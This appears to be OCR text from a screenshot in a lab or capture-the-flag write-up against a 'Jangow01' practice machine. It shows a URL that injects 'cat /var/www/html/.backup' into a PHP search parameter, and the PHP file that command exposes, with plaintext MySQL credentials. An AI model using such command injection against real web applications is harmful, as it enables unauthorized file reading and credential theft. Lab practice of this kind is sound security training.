 Grayscale - Start Bootstrap T
http://10.0.2.4/site/busque.p
view-source:http://10.0.2.4/site/busque.php?buscar=cat /var/www/html/.backup
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14